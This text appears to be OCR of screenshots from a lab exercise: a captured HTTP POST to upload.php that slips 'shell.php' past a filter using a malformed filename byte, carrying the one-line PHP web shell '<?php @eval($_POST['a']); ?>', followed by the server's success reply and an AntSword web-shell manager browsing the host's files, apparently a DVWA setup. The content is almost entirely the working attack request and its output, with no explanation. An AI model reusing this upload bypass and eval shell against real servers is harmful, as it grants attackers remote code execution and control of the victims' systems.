 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------57328585816037749641578566451
Content-Length: 364
-----------------------------57328585816037749641578566451
Content-Disposition: form-data; name="file"; filename="shell.php�"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------57328585816
Content-Disposition: form-data; name="su
upload
-----------------------------57328585816
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 08:45:04 GMT
Connection: close
Content-Length: 36
Success upload. FileName: shell.php�
AntSword
10.211.55.17
Folders (2)
C:/
php
WWW
dvwa
phpMyAdmin
Files (7)
New UP Refresh Home Bookmark C:/ph
Name
dvwa
phpMyAdmin
l.php
phpinfo.php
shell.php
test.php